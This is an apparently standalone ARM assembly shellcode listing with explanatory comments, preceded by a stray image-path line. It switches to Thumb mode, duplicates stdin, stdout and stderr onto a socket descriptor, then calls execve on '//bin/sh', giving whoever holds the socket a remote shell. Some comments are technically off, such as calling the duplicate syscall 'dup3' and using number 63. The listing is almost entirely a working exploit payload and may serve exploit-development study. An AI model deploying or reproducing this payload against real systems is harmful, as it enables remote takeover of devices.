 .section .text
.global _start
start:
.code 32 //
add r3, pc, #1 // This whole section is for "Thumb Mode"
bx r3 //
.code 16 //
// dup2 stdin, stdout, stderr to socket fd = 4
mov r0, #4 // socket fd
sub r1, r1, r1 // 0 <= fd <= 2
dup2_loop:
mov r7, #63 // dup3(socket, fd)
svc 1
add r1, r1, #1
cmp r1, #3 // fd < 3
bne dup2_loop
mov r0, pc // We place the address of pc in r0
add r0, #10 // and add 10 to it (which then makes it point to //bin/sh)
str r0, [sp, #4] // we place it on the stack (in case we need it again)
add r1, sp, #4 // we move what was on the stack to r1
sub r2, r2, r2 // we subtract r2 from itself (which is the same as placing 0 in r2)
mov r7, #11 // syscall execve in r7
svc 1 // we execute
.ascii "//bin/sh"